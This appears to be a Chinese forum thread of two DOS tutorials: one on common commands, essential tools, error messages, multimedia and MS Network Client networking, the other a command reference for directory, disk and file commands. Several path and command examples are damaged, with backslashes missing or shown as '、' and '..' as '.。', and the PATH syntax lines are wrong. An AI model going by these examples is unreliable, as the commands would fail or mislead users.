 皮皮
皮皮-
DOS常用命令
要想操作使用DOS,知道一些常用命令是非常重要的。以下是一些命令的用法。
文件名是由文件路径和文件名称合起来的,如C:DOSCOMMAND.COM。
DIR 显示文件和文件夹(目录)。
用法:DIR [文件名] [选项]
它有很多选项,如/A表示显示所有文件(即包括带隐含和系统属性的文件),/S表示也显示子文件夹中的文件,/P表示分屏显示,/B表示只显示文件名,等等。
如 DIR A*.EXE /A /P
此命令分屏显示当前文件夹下所有以A开头后缀为EXE的文件(夹)。
CD或CHDIR 改变当前文件夹。
用法:CD [文件夹名]
若无文件夹名则显示当前路径。
MD或MKDIR 建立文件夹。
用法:MD 文件夹名
RD或RMDIR 删除文件夹。
用法:RD 文件夹名
注意:此文件夹必须是空的。
DEL或ERASE 删除文件。
用法:DEL/ERASE 文件名
COPY 拷贝文件。
用法: COPY 文件名1 [文件名2] [选项]
如 COPY /B A+B C
此命令将两个二进制文件A和B合为一个文件C。
TYPE 显示文件内容。
用法:TYPE 文件名
REN或RENAME 改变文件名,在DOS7中还可以改变文件夹名。
用法:REN 文件(夹)名1 文件(夹)名2
EDIT 编辑文件,在DOS7中还可以编辑二进制文件。
用法:EDIT [文件名] [选项]
如 EDIT /70 C:COMMAND.COM
此命令以二进制方式编辑C:COMMAND.COM文件。
FORMAT 格式化磁盘。
用法:FORMAT 驱动器 [选项]
它的选项很多,如/Q是快速格式化,/U表示无条件格式化(即无法使用UNFORMAT等命令恢复),/V指定磁盘的卷标名,等等。它还有许多未公开参数。
MEM 显示内存状态。
用法:MEM [选项]
它的选项也有不少,如/C可列出所有程序的内存占用,/D是显示驻留内存的程序及设备驱动程序的状态等详细信息,/F显示空闲的内存总量,/M显示内存中的模块信息,/P则是分屏显示。还有隐藏的/A选项,可以显示HMA信息。
MOVE 移动文件或文件夹,还可以更改文件或文件夹的名称。
用法:MOVE 文件[夹]1 文件[夹]2
如 MOVE C:*.EXE D:
此命令可以将C盘根文件夹下所有扩展名为EXE的文件移到D盘上。
XCOPY 复制文件或文件夹。
用法:XCOPY 文件[夹]名1 [文件[夹]名2] [选项]
它的选项非常多,如/S可拷贝整个文件夹(包括子文件夹)中的文件,/E指定包括空文件夹,/V表示复制完后检验复制出的文件的正确性,/Y表示确认,等等。
CLS 清除屏幕。
用法:CLS
SYS 传导系统,即将系统文件(如IO.SYS等)从一处传输到指定的驱动器中。
用法:SYS 文件夹名 [驱动器]
如 SYS C:DOS A:
此命令即可将位于C:DOS文件夹下的系统文件传输到A盘中。
DATE 显示或设置日期。
用法:DATE [日期]
TIME 显示或设置时间。
用法:TIME [时间]
DOS还自带一些其它的命令,如SORT(排序),FIND(寻找字符)等。
除DOS自带的命令以外,还有很多其它的增强命令也非常实用,它们可以大大增强DOS的功能。这些软件中有很多可以在“DOS软件”中下载。
--------------------------------------------------------------------------------
DOS下的必备工具
DOS是个非常强大实用的操作系统,有着最多的用户。但是我们在安装了DOS以后,发现DOS自带的命令并不能完成大家所需的各方面的功能。这时,我们就需要一些其它的软件来实现那些功能。DOS下的实用软件是非常多的,那么,我们应该在其中选择哪些工具作为必备工具来使用呢?下面就来分类讨论一下。
当安装了操作系统后,首先要使整个电脑的硬件发挥出各自的功能,比如鼠标,光驱,声卡等等。这时就需要有相应的驱动程序,而这些驱动程序就是DOS下的必备工具。这些驱动程序可在本站的“DOS软件”中下载,而安装与设置方法请见本栏目的“DOS下硬件设备的使用与设置”。
将硬件都能正常工作了以后,就要让DOS来完成所需的功能了。DOS既是个方便实用的操作系统,又是一个基础操作系统,许多界面增强程序(如Windows 3.x/9x)都是建立在它的基础上实现的,即DOS是它们的内核。因此,在DOS下进行一些系统和磁盘的管理是十分合适的,例如复制磁盘,分区,格式化等等。这时,GHOST,FDISK,FORMAT及PQMAGIC等磁盘工具就可以大显身手了,可以当作是DOS下的必备工具。当然,其它的系统维护工具(如磁盘检查工具等)也非常重要,大家可在本栏目的“DOS系统的维护”中看到。
大家知道,为了节省空间,很多文件都是使用压缩的方法来存取的。因此,DOS下进行压缩和解压的工具是非常重要的。常用的压缩格式有ZIP,RAR及ARJ等,而能够建立和展开这些压缩格式的DOS工具分别是PK(UN)ZIP,(UN)RAR及(UN)ARJ。它们的操作都十分方便快捷,如PKUNZIP *.ZIP就可以将当前文件夹下所有的ZIP文件展开。RAR和ARJ格式也是一样,可以建立或展开相应的压缩文档。不过要注意,由于RAR近年来在3.0版本中采用了新的RAR压缩格式,所以许多新的RAR文件应用最新版本的RAR(即3.0版)来解压,可在本站的“压缩工具”中下载。至于以上PKZIP/PKUNZIP和RAR等工具的具体使用方法,可见本站“DOS文章”栏目中的“DOS下常用压缩和解压工具的使用”。除了压缩一般文件,还可以压缩可执行文件,即将可执行文件的体积变小。最好的可执行文件的压缩工具是UPX,功能非常强大,可以作为必备工具。
还有部分文件叫作映像文件,如IMG文件,它们中有很多是用HD-COPY产生的,当然还有其它的工具。解压这些文件最好的方法是用UNDISK(可在本站下载),它可以非常高效的将映像文件展开,可作为必备工具。最好不要用HD-COPY等工具来解压这些文件,因为此工具不仅旧,而且只能将文件展开到软盘上,非常不方便。刚才提到的UNDISK则要好用得多。
那么如果不知道一些文件是什么压缩格式的情况怎么办呢(尤其是当扩展名丢失的时候)?这时,可用DOS下的一个非常强大的工具GetType,它的最新版本是2.60,可在本站中下载。它可以非常详细的显示压缩/映像/加密文件中的信息,甚至可以将里面的内容全部显示出来,而不需其它任何软件。不仅如此,它还可以显示可执行文件(包括Windows文件)和其它文件中的信息,非常强大,而且支持长文件名。大家可以将它当作必备工具,因为一旦有了它,操作起来就方便多了。
大家知道,Windows的文件管理器操作起来非常直观,DOS下也有很多的这样的工具,可在本站的“文件管理”中找到。它们也都是以图形方式进行操作,通常除基本的文件管理功能以外,还能实现其它许多功能,如自带文件编辑器,可以查看压缩文件中的内容等,而且近年来DOS下的文件管理工具还增加了支持长文件名和FAT32的功能。这些工具中,比较实用的有Volkov Commander等,它们的界面都不错,功能也很强,大家可以将它们作为必备工具来使用。
使用DOS自然会经常与文件和文件夹打交道,因此,如何很好的使用这些文件和文件夹就非常重要。常用的文件操作如建立,删除,编辑等,既可用DOS自带的命令,也可用许多增强工具,这样可以大大提高文件操作的效率。这些工具可在本站的“文件工具”中下载,本站的文件工具中大都支持长文件名和FAT32分区。纯DOS通常只能使用短文件名,那么如何让它使用长文件名呢?其实,实现起来并不难,通常有长文件名驱动程序和直接操作长文件名两种方式,对应的工具分别有DOSLFN/LFNDOS和Odi"s LFN tools,非常实用,可以作为必备工具。具体在纯DOS下使用长文件名的方法请见本站的“DOS文章”栏目中的文章。
随着电脑的发展,越来越多的人开始使用它,所以许多日常生活上的事(比如写文章,听音乐,看图像等)都在电脑上进行了。那么,如何在DOS下进行这些操作呢?先说写文章。DOS中自带一个EDIT命令,可以编辑多个文件和二进制文件,不过功能并不是很强大(比如不能设置字体等),可以使用其它专门的文字处理工具来完成。这些工具中著名的有MS-Word,CCED,WPS等,可在本站“文本”工具中下载。有些人喜欢一边打字一边听音乐,在DOS下当然也可以实现。以SETEDIT为例,这是一个非常强大实用的DOS字处理软件,不仅具有字处理的功能,还可以一边写文章一边听MP3音乐,多么好啊!因此可以将它们作为必备工具。
说完了在DOS下的文书处理,接下来就是听音乐和看图像等等操作了。DOS下听音乐和看图像的软件非常多,比如可以听WAV,MID,MP3等格式的音乐,功能和效果都非常好(绝不是最旧最差的MP3播放器DOSAMP的那种播放效果),具体可在本栏目的“DOS下的多媒体”中看到。比如QuickView,它的体积就非常小,功能却很强大,大家可将它作为必备工具。在DOS下看图像也非常方便,通常有两种方式,一种是命令行方式,一种是图形界面方式。以PictView(可在本站的“图形软件”中下载)为例,它可以播放40多种图形格式,如JPG,GIF,BMP,TGA,ICO,GIF等等,不仅速度快,质量和效果好,而且它的体积非常小,才100多K!因此,完全可以将它作为必备工具来使用。但有些图像软件,尤其是旧的图像软件,如NV等,不仅速度慢,播放质量差,而且体积也很庞大,所以最好不要使用。
DOS下还有许多非常强大实用的软件,也可以做为必备工具。DOS软件通常都很小巧实用,这自然大大方便了大家的使用。比如SHUTDOWN和POWEROFF等命令可以轻易在DOS命令行方式下实现软关机,不仅操作起来很方便,而且体积非常小,大家就可以将它们作为必备工具。还有一些DOS命令的增强工具,可以大大增强DOS自带的外部的功能,如XXCOPY,XMSDSK等等,可以在本站中下载。为了方便大家的使用,我制作了“DOS常用工具集”,包括了以上各类软件(如命令行工具,驱动程序,系统工具,磁盘工具,压缩工具,多媒体软件等)的直接运行版本,放在本站“DOS软件”栏目的“DOS系统”中,欢迎大家下载使用。
由于每个人的习惯和爱好都不相同,所以每个人所进行的主要操作也并不相同。比如有些人喜欢编程序,或编批处理文件,就可将一些实用的编处理工具(可在本站的“脚本工具”中下载)作为必备工具;有些人喜欢玩游戏,就可以将一些游戏修改软件或模拟器(可在本站的“游戏软件”中下载)作为必备工具。因此,大家还可以根据自己的喜好来选择适合于自己的必备工具。不过,大家应尽量使用那些近几年来新推出的DOS软件,因为这些软件不仅整体而言功能更强,而且支持最新的电脑技术(如FAT32分区,大硬盘,长文件名,PCI/USB设备等)。总之,只要我们善于选择和使用DOS软件,就可以将DOS变得非常强大,让DOS发挥出应有的功能。
--------------------------------------------------------------------------------
DOS命令行下常见的错误信息
大家在使用DOS的过程中,经常在命令行方式下遇到一些错误信息提示,由于往往是英文的,导致一些人看到后不知是怎么回事,更不知该如何解决了。下面,我就将常见的DOS命令行方式下的错误信息向大家介绍一下。
[英文] Bad command or file name
[译文] 错误的命令或文件名
错误原因和解决:
这大概是大家最常见到的错误提示了,它的意思是输入的命令无效。当输入的命令既不是DOS内部命令,而且系统在查找路径或指定路径中找不到相应的可执行文件的话,就会出现此错误信息。您可以检查输入的命令是否正确,如是否打错了字母等。
[英文] Access Denied
[译文] 拒绝存取
错误原因和解决:
这也是一个常见的错误,出现的情况很多,如在用DEL命令删除具有只读属性的文件,或者在多任务环境下有多个进程同时存取同一文件,以及试图在设有只读权限的网络文件夹中写入文件的时候。解决的方法也很简单,只需去掉文件的只读、隐含等属性,或保证同一时候只有一个进程在读写文件,及去掉网络文件夹的只读权限即可。
[英文] Drive not ready
[译文] 驱动器未准备好
错误原因和解决:
相信大家都遇到过这个错误信息吧!尤其是在存取可移动磁盘(包括软盘和光盘)的时候更是常见到。解决方法是将磁盘插好后重试即可。
[英文] Write protect error
[译文] 写保护错误
错误原因和解决:
当试图向写了保护的磁盘(通常是软盘)写入信息的时候就会出现该错误。将磁盘的写保护去掉即可。
[英文] General error
[译文] 常规错误
错误原因和解决:
此错误通常出现在DOS无法识别指定的磁盘的格式的情况下,如软盘未格式化。用FORMAT等命令格式化磁盘或转换成DOS能识别的格式即可。
[英文] Abort,Retry,Ignore,Fail?
[译文] 中止,重试,忽略,失败?
错误原因和解决:
此错误信息的出现频率非常高,比如在磁盘未准备好的时候。输入A则取消操作,然后返回DOS提示符下,输入R则表示再试一次,输入I则表示忽略此错误并继续,最好不要使用,输入F则表示跳过此错误,经常选择此项。
[英文] File not found
[译文] 文件未找到
错误原因和解决:
在使用很多命令的时候若找不到指定的文件就会出现该提示。例如使用DIR命令的时候,若指定的文件不存在,该错误信息就会出现。解决方法是将文件名输入正确。
[英文] Incorrect DOS version
[译文] 错误的DOS版本
错误原因和解决:
当要执行的命令发现当前的DOS版本与这个命令所期待的DOS版本不相同的时候就会出现此错误信息。具体情况和解决方法请见本站的“DOS文章”栏目中的文章。
[英文] Invalid directory
[译文] 非法目录
错误原因和解决:
如果输入了不存在或无效的目录的时候就会出现该提示。可检查是否输入有误。
[英文] Invalid Drive Specification
[译文] 指定的驱动器非法
错误原因和解决:
当输入的驱动器不存在的时候就会出现该提示。请检查是否存在该驱动器。有些驱动器(如NTFS卷,光驱,网络驱动器等)则需要加载相应的驱动程序才能被识别。
[英文] Syntax error
[译文] 语法错误
错误原因和解决:
此命令在使用一些批处理命令(如IF,FOR等)时比较常见,可检查是否输入了无效的语法。以FOR命令为例,它的语法是FOR %F IN (文件名) DO 命令,不能将此语法格式弄错了(如输反了或漏了等),必须输入正确的命令才能得到相就的结果。
[英文] Required parameter missing
[译文] 缺少必要的参数
错误原因和解决:
如果在执行命令(如DEL)漏掉了它要正常完成功能所需的参数时,就会出现该提示。
[英文] Invalid parameter
[译文] 非法参数
错误原因和解决:
出现在执行命令时输入了无效的参数。可以检查输入的参数是否正确,有没有拼写错误等。如果您不知道有哪些参数的话,通常可以使用此命令的/?选项来看参数列表。
[英文] Not enough memory 或 Insufficient memory
[译文] 内存不足
错误原因和解决:
如果在执行程序时程序发现所需的内存大于可以使用的内存(通常是指常规内存)时就会出现此信息。造成内存不足的情况如执行了过多过大的内存驻留程序,或系统内存未经过很好的配置等。大家可以看本栏目中的“DOS下内存的配置”。
[英文] Divide overflow 或 Divide by zero
[译文] 除数为零
错误原因和解决:
如果在系统不稳定,与其它程序有冲突,或程序本身有问题的情况下运行程序的话就会出现此错误。可以重新启动系统后再运行此程序试试。
[英文] Runtime error xxx
[译文] 运行时间错误xxx
错误原因和解决:
和以上的“除数为零”错误类似。如果xxx的值为200的话,可以见“DOS文章”栏目。
[英文] Error in EXE file
[译文] EXE文件有错误
错误原因和解决:
通常是这个可执行文件已经损坏,已不能够再使用。使用一个好的就可以了。
以上是常见的DOS命令行方式下的错误信息,大家可以利用上文将故障排除。
--------------------------------------------------------------------------------
DOS下的多媒体
在许多人的印象中,DOS是个单任务的文本模式的操作系统,哪儿会有什么或者说是较好的多媒体功能呢?其实不然。比如,Windows 3.x和Windows 9x只不过是建立在DOS下的大型保护模式的应用程序,为何它们也能播放精采的多媒体文件呢?所以,多媒体绝非WIN等操作系统的“专利”,DOS下实现多媒体功能是完全可以的,而且由于时代的发展,新的开发器和编程序库的推出,DOS下的多媒体功能实现起来也越来越容易,功能也越来越强,大家可在“DOS近年来的发展”中看到。
注意,如果要在DOS下用声卡播放声音,首先需要设置好声卡。具体方法请见本栏目中的“DOS下硬件设备的使用与设置”。
当然,DOS操作系统本身并不带有多媒体命令,而需要专门的多媒体软件,这就像我们玩游戏需要专门的游戏软件一样。DOS下的多媒体软件有很多,旧的有SEA等,不过近几年来随着多媒体技术的发展,DOS下多媒体软件也明显增多了,如QuickView Pro、Cubic Player(OpenCP)、MPXPlay、DSS等等,大家可以到“DOS软件分类下载”中的“媒体软件”中下载。这些软件普遍可以播放WAV,MP3等格式的文件,有的则支持更多的格式,如Cubic Player,不仅支持的格式很多,包括WAV,MP3,MID,RMI,ASF,MOD,S3M,IT,ASF,669,CD音频等等,而且界面非常不错。注意大多数MP3文件播放器最好在586以上的电脑下使用,以发挥最好的效果,在486或以下电脑上播放MP3时可能会出现断音,而WAV等格式则没有问题。
有些人在原来曾使用过DOSAmp来播放MP3文件,觉得它的播放效果不好而认定DOS下播放MP3都不好。其实这是不对的。因为DOSAmp其实是DOS下最旧且功能和效果都是最差的MP3播放器,界面虽不是最差,但也只是一般,现在早已被淘汰了。我虽然经常在DOS下听MP3歌曲,却非常不喜欢用DOSAmp而是使用其它在DOS下播放较果非常好的MP3播放器进行播放。大家可以在“媒体软件”中找到。
在这么多的软件中,我向大家推荐QuickView Pro,它是一个非常强大的多媒体软件,支持的格式非常多,包括多种音乐格式(如WAV、MP3等等),各种图形格式(如BMP、GIF、JPG、PCX等等),还有很多多媒体格式(如AVI、MPG、MOV、FLC/FLI、VCD等等)。它一直在不断发展着,比如其最新的2.50版于今年8月底刚推出。其具体使用方法可以在“DOS文章”栏目中的“DOS多媒体播放器——QuickView的使用”一文中看到。当然也推荐其它一些MP3播放器,如MPXPLAY也很不错,功能相当多,如媒体的播放、转换等等它都能完成。它的界面也很好,且支持鼠标操作,十分方便实用。它现在一直在不断发展和更新着,其最新版本于今年10月刚推出。
除此之外,还有MegaMid,MidPlay等全屏幕的MIDI播放器也非常不错,不仅界面很好,功能也很强大。它们都可以显示MIDI音乐中的字幕(如果有的话),操作也十分简单。至于其它各种多媒体格式也完全可以在DOS下播放,如VideoCD(VCD)的播放,除上面的QuickView Pro,还有Mpegone等等都可以做到,效果也很好,当然最好在586以上的电脑上播放,越新效果就越好。而RealAudio等格式的播放,则可以在“DOS使用中的常见问题解答(FAQ)”专栏中看到。
总之,DOS下的多媒体功能是非常强大的。如果您有兴趣的话,也可以为“DOS开发”栏目开发一些DOS下多媒体软件,以跟上国外DOS软件的发展,并帮助广大的DOS使用者与爱好者们,还可以促进国内自由软件的发展,真是好处甚多。
--------------------------------------------------------------------------------
DOS下联网的方法
随着计算机和网络的普及,计算机之间的联网操作(如文件的传输,聊天等)以及Internet网络显得越来越重要了。既然DOS有这么多的用户,那么如何用它来实现联网呢?DR-DOS 7.xx和ROM-DOS 7.xx中自带联网(包括局域网和TCP/IP协议等)的功能,可是我们大家常用的MS-DOS却没有。但是,并不是没有办法,只是需要一些附加的软件。比较好的有Netware Lite 1.x和Microsoft Network Client 3.0等(均可在本站的“网络工具”中下载),下面以Microsoft Network Client 3.0为例,讲述一下局域网的实现方法。关于DOS下Internet的连接方法,请看下文。
首先在需要联网的计算机中安装Microsoft Network Client 3.0(后文简称MSCLIENT),安装中输入各自的工作组,计算机名和IP地址,以及用户名和密码,并在列表中选择安装的网卡的型号。如果列表中没有您的网卡的话,则需要网卡自带的驱动程序,通常在一张软盘中,也有可能在光盘中。当它提示输入OEM盘的时候,您就插入网卡的驱动程序磁盘,然后输入合适的路径。由于各网络系统所需的网卡驱动程序并不一样,而对于MSCLIENT一般则选择驱动盘中的NDIS2或MSCLIENT文件夹,如A:MSCLIENT。只要正确的话,它就会进行自动安装了。至于网络协议,一般只要有NetBEUI和TCP/IP协议就够了,装太多会减慢网络的速度。安装完成后,MSCLIENT会自动将网络启动命令放入AUTOEXEC.BAT中,重新启动计算机后就会发现网络自动启动了。当系统提示输入用户名和密码时,输入刚才设置的就可以了。这时,网络就开始运转了,比如您想查看当前工作组下的所有计算机,可输入NET VIEW命令。
不过,这时候大家都还是客户机,还没有服务器,必须安装服务器才可以共享文件。安装后可用NETSHARE命令设置共享路径,如将D盘设为共享,如果必要的话,还可以设置密码,以免非法访问。一旦设好服务器和共享,客户机就可以访问该计算机上的资源了。比如:NET USE E: \PCC命令就会将名称为PC的计算机上的共享名为C的驱动器(或文件夹)重定向到E盘,此时远程计算机上的内容就可以像本地计算机那样访问了。不过还有一点很重要,那就是要将MSCLIENT的文件和打印机的共享功能的设置打开,方法是用EDIT等文本编辑器打开MSCLIENT文件夹中的SYSTEM.INI,将[network]项中的filesharing和printsharing的值全部改为yes,保存并退出后就可以使用文件和打印机的共享功能了。
如果想将使用DOS和使用Windows的计算机相联,也是完全可以的。由于Windows 3.11 for Workgroups,Windows 9x以及Windows NT/2K/XP中采用的是一种叫做“Microsoft Windows Network”的网络,和DOS下的Microsoft Network Client 3.0是兼容的,所以它们之间可以实现非常完好的互相访问,就像DOS与DOS之间,或Windows与Windows之间的网络一样。不过要注意的是,若想要使用DOS的计算机访问使用Windows NT/2K/XP的计算机,则一定要在Windows NT/2K/XP中设置DOS计算机的用户帐户,否则无法访问。
Microsoft Network Client 3.0中有许多非常实用的命令,如PING等,如果您想知道这些命令及其用法,请见“DOS文章”栏目。
除了使用MSCLIENT以外,还可以使用Netware等工具联网。以Netware Lite为例,安装完后直接执行STARTNET.BAT即可自动调入对等网(包括服务器)。这时可用它自带的NET命令进行全屏幕的网络管理,也可以用命令行方式,比如NET MAP命
 北有云溪
北有云溪-
MD——建立子目录
1.功能:创建新的子目录
2.类型:内部命令
3.格式:MD[盘符:][路径名]〈子目录名〉
4.使用说明:
(1)“盘符”:指定要建立子目录的磁盘驱动器字母,若省略,则为当前驱动器;
(2)“路径名”:要建立的子目录的上级目录名,若缺省则建在当前目录下。
例:(1)在C盘的根目录下创建名为FOX的子目录;(2)在FOX子目录下再创建USER子目录。
C:、>MD FOX (在当前驱动器C盘下创建子目录FOX)
C:、>MD FOX 、USER (在FOX 子目录下再创建USER子目录)
(二)CD——改变当前目录
1.功能:显示当前目录
2.类型:内部命令
3.格式:CD[盘符:][路径名][子目录名]
4.使用说明:
(1)如果省略路径和子目录名则显示当前目录;
(2)如采用“CD、”格式,则退回到根目录;
(3)如采用“CD.。”格式则退回到上一级目录。
例:(1)进入到USER子目录;(2)从USER子目录退回到子目录;(3)返回到根目录。
C:、>CD FOX 、USER(进入FOX子目录下的USER子目录)
C:、FOX、USER>CD.。 (退回上一级根目录)
C:、FOX>CD、 (返回到根目录)
C:、>
(三)RD——删除子目录命令
1.功能:从指定的磁盘删除了目录。
2.类型:内部命令
3.格式:RD[盘符:][路径名][子目录名]
4.使用说明:
(1)子目录在删除前必须是空的,也就是说需要先进入该子目录,使用DEL(删除文件的命令)将其子目录下的文件删空,然后再退回到上一级目录,用RD命令删除该了目录本身;
(2)不能删除根目录和当前目录。
例:要求把C盘FOX子目录下的USER子目录删除,操作如下:
第一步:先将USER子目录下的文件删空;
C、>DEL C:、FOX、USER、*。*
第二步,删除USER子目录。
C、>RD C:、FOX、USER
(四)DIR——显示磁盘目录命令
1.功能:显示磁盘目录的内容。
2.类型:内部命令
3.格式:DIR [盘符][路径][/P][/W]
4. 使用说明:/P的使用;当欲查看的目录太多,无法在一屏显示完屏幕会一直往上卷,不容易看清,加上/P参数后,屏幕上会分面一次显示23行的文件信息,然后暂停,并提示;Press any key to continue
/W的使用:加上/W只显示文件名,至于文件大小及建立的日期和时间则都省略。加上参数后,每行可以显示五个文件名。
PATH——路径设置命令
1.功能:设备可执行文件的搜索路径,只对文件有效。
2.类型:内部命令
3.格式:PATH[盘符1]目录[路径名1]{[;盘符2:],〈目录路径名2〉…}
4.使用说明:
(1)当运行一个可执行文件时,DOS会先在当前目录中搜索该文件,若找到则运行之;若找不到该文件,则根据PATH命令所设置的路径,顺序逐条地到目录中搜索该文件;
(2)PATH命令中的路径,若有两条以上,各路径之间以一个分号“;”隔开;
(3)PATH命令有三种使用方法:
PATH[盘符1:][路径1][盘符2:][路径2]…(设定可执行文件的搜索路径)
PATH:(取消所有路径)
PATH:(显示目前所设的路径)
(六)TREE——显示磁盘目录结构命令
1.功能:显示指定驱动器上所有目录路径和这些目录下的所有文件名。
2.类型:外部命令
3.格式:TREE[盘符:][/F][》PRN]
4.使用说明:
(1)使用/F参数时显示所有目录及目录下的所有文件,省略时,只显示目录,不显示目录下的文件;
(2)选用>PRN参数时,则把所列目录及目录中的文件名打印输出。
(七)DELTREE——删除整个目录命令
1.功能:将整个目录及其下属子目录和文件删除。
2.类型:外部命令
3.格式:DELTREE[盘符:]〈路径名〉
4.使用说明:该命令可以一步就将目录及其下的所有文件、子目录、更下层的子目录一并删除,而且不管文件的属性为隐藏、系统或只读,只要该文件位于删除的目录之下,DELTREE都一视同仁,照删不误。使用时务必小心!!!
五、磁盘操作类命令
(一)FORMAT——磁盘格式化命令
1.功能:对磁盘进行格式化,划分磁道和扇区;同时检查出整个磁盘上有无带缺陷的磁道,对坏道加注标记;建立目录区和文件分配表,使磁盘作好接收DOS的准备。
2.类型:外部命令
3.格式:FORMAT〈盘符:〉[/S][/4][/Q]
4.使用说明:
(1)命令后的盘符不可缺省,若对硬盘进行格式化,则会如下列提示:WARNING:ALL DATA ON NON ——REMOVABLE DISK
DRIVE C:WILL BE LOST !
Proceed with Format (Y/N)?
(警告:所有数据在C盘上,将会丢失,确实要继续格式化吗?)
(2)若是对软盘进行格式化,则会如下提示:Insert mew diskette for drive A;
and press ENTER when ready…
(在A驱中插入新盘,准备好后按回车键)。
(3)选用[/S]参数,将把DOS系统文件IO.SYS 、MSDOS.SYS及COMMAND.COM复制到磁盘上,使该磁盘可以做为DOS启动盘。若不选用/S参数,则格式化后的磙盘只能读写信息,而不能做为启动盘;
(4)选用[/4]参数,在1.2MB的高密度软驱中格式化360KB的低密度盘;
(5)选用[/Q]参数,快速格式化,这个参数并不会重新划分磁盘的磁道和扇区,只能将磁盘根目录、文件分配表以及引导扇区清成空白,因此,格式化的速度较快。
(6)选用[/U]参数,表示无条件格式化,即破坏原来磁盘上所有数据。不加/U,则为安全格式化,这时先建立一个镜象文件保存原来的FAT表和根目录,必要时可用UNFORRMAT恢复原来的数据。
(二)UNFORMAT恢复格式化命令
1.功能:对进行过格式化误操作丢失数据的磁盘进行恢复。
2.类型:外部命令
3.格式:UNFORMAT〈盘符〉[/L][/U][/P][/TEST]
4.使用说明:用于将被“非破坏性”格式化的磁盘恢复。根目录下被删除的文件或子目录及磁盘的系统扇区(包括FAT、根目录、BOOT扇区及硬盘分区表)受损时,也可以用UNFORMAT来抢救。
(1)选用/L参数列出找到的子目录名称、文件名称、大孝日期等信息,但不会真的做FORMAT工作。
(2)选用/P参数将显示于屏幕的报告(包含/L参数所产生的信息)同时也送到打印机。运行时屏幕会显示:“Print out will be sent to LPT1”
(3)选用/TEST参数只做模拟试验(TEST)不做真正的写入动作。使用此参数屏幕会显示:“Simulation only”
(4)选用/U参数不使用MIRROR映像文件的数据,直接根据磁盘现状进行UNFORMAT。
(5)选用/PSRTN;修复硬盘分区表。
若在盘符之后加上/P、/L、/TEST之一,都相当于使用了/U参数,UNFORMAT会“假设”此时磁盘没有MIRROR映像文件。
注意:UNFORMAT对于刚FORMAT的磁盘,可以完全恢复,但FORMAT后若做了其它数据的写入,则UNFORMAT就不能完整的救回数据了。UNFORMAT并非是万能的,由于使用UNFORMAT会重建FAT与根目录,所以它也具有较高的危险性,操作不当可能会扩大损失,如果仅误删了几个文件或子目录,只需要利用UNDELETE就够了。
三) CHKDSK——检查磁盘当前状态命令
1.功能:显示磁盘状态、内存状态和指定路径下指定文件的不连续数目。
2.类型:外部命令
3.格式:CHKDSK [盘符:][路径][文件名][/F][/V]
4.使用说明:
(1)选用[文件名]参数,则显示该文件占用磁盘的情况;
(2)选[/F]参数,纠正在指定磁盘上发现的逻辑错误;
(3)选用[/V]参数,显示盘上的所有文件和路径。
(四)DISKCOPY——整盘复制命令
1.功能:复制格式和内容完全相同的软盘。
2.类型:外部命令
3.格式:DISKCOPY[盘符1:][盘符2:]
4.使用说明:
(1)如果目标软盘没有格式化,则复制时系统自动选进行格式化。
(2)如果目标软盘上原有文件,则复制后将全部丢失。
(3)如果是单驱动器复制,系统会提示适时更换源盘和目标盘,请操作时注意分清源盘和目标盘。
(五)LABEL——建立磁盘卷标命令
1.功能:建立、更改、删除磁盘卷标。
2.类型:外部命令
3.格式:LABEL[盘符:][卷标名]
4.使用说明:
(1)卷标名为要建立的卷标名,若缺省此参数,则系统提示键入卷标名或询问是否删除原有的卷标名;
(2)卷标名由1至11个字符组成。
(六)VOL——显示磁盘卷标命令
1.功能:查看磁盘卷标号。
2.类型:内部命令
3.格式:VOL[盘符:]
4.使用说明:省略盘符,显示当前驱动器卷标。
(七)SCANDISK——检测、修复磁盘命令
1.功能:检测磁盘的FAT表、目录结构、文件系统等是否有问题,并可将检测出的问题加以修复。
2.类型:外部命令
3.格式:SCANDISK[盘符1:]{[盘符2:]…}[/ALL]
4.使用说明:
(1)CCANDISK适用于硬盘和软盘,可以一次指定多个磁盘或选用[/ALL]参数指定所有的磁盘;
(2)可自动检测出磁盘中所发生的交叉连接、丢失簇和目录结构等逻辑上的错误,并加以修复。
(八)DEFRAG——重整磁盘命令
1.。功能:整理磁盘,消除磁盘碎块。
2.类型:外部命令
3.格式:DEFRAG[盘符:][/F]
4.使用说明:选用/F参数,将文件中存在盘上的碎片消除,并调整磁盘文件的安排,确保文件之间毫无空隙。从而加快读盘速度和节省磁盘空间。
(九)SYS——系统复制命令
1.功能:将当前驱动器上的DOS系统文件IO.SYS,MSDOS.SYS和COMMAND.COM 传送到指定的驱动器上。
2.类型:外部命令
3.格式:SYS[盘符:]
*使用说明:如果磁盘剩余空间不足以存放系统文件,则提示:No roomfor on destination disk.
文件操作类命令
(一) COPY文件复制命令
1.功能:拷贝一个或多个文件到指定盘上。
2.类型:内部命令
3.格式:COPY [源盘][路径]〈源文件名〉[目标盘][路径][目标文件名]
4.使用说明:
(1)COPY是文件对文件的方式复制数据,复制前目标盘必须已经格式化;
(2)复制过程中,目标盘上相同文件名称的旧文件会被源文件取代;
(3)复制文件时,必须先确定目标般有足够的空间,否则会出现;insufficient的错误信息,提示磁盘空间不够;
(4)文件名中允许使用通配举“*”“?”,可同时复制多个文件;
(5)COPY命令中源文件名必须指出,不可以省略。
(6)复制时,目标文件名可以与源文件名相同,称作“同名拷贝”此时目标文件名可以省略;
(7)复制时,目标文件名也可以与源文件名不相同,称作“异名拷贝”,此时,目标文件名不能省略;
(8)复制时,还可以将几个文件合并为一个文件,称为“合并拷贝”,格式如下:COPY;[源盘][路径]〈源文件名1〉〈源文件名2〉…[目标盘][路径]〈目标文件名〉;
(9)利用COPY命令,还可以从键盘上输入数据建立文件,格式如下:COPY CON [盘符:][路径]〈文件名〉;
(10)注意:COPY命令的使用格式,源文件名与目标文件名之间必须有空格!
(二)XCOPY——目录复制命令
1.功能:复制指定的目录和目录下的所有文件连同目录结构。
2.类型:外部命令
3.格式:XCOPY [源盘:]〈源路径名〉[目标盘符:][目标路径名][/S][/V][/E]
4.使用说明:
(1)XCOPY是COPY的扩展,可以把指定的目录连文件和目录结构一并拷贝,但不能拷贝隐藏文件和系统文件;
(2)使用时源盘符、源目标路径名、源文件名至少指定一个;
(3)选用/S时对源目录下及其子目录下的所有文件进行COPY。除非指定/E参数,否则/S不会拷贝空目录,若不指定/S参数,则XCOPY只拷贝源目录本身的文件,而不涉及其下的子目录;
(4)选用/V参数时,对的拷贝的扇区都进行较验,但速度会降低。
(三)TYPE——显示文件内容命令
1.功能:显示ASCII码文件的内容。
2.类型:内部命令。
3.格式:TYPE[盘符:][路径]〈文件名〉
4.使用说明:
